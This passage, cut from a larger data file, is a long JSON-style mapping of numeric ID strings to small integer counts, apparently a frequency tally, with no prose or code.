":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,